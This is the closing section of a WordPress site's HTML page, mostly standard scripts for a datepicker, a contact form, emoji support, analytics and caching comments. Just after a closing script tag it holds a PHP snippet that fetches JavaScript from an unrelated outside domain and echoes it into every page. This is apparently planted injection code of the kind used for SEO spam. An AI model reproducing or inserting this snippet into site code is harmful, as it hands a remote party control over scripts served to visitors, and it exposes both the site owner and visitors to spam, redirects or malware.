{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.023 seconds using APC

Served from: saleema.net @ 2026-01-25 03:00:20 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 20:00:20 GMT -->
